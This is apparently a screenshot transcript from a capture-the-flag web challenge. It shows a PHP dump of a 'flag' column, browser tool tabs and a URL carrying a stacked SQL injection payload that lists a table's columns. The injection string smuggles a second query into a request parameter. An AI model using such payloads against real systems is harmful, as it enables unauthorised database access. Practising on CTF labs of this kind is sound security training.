 array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
Elements Console Sources Network Performance Memory Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://220.249.52.133:40072/?inject=1';show columns from `1919810931114514`;#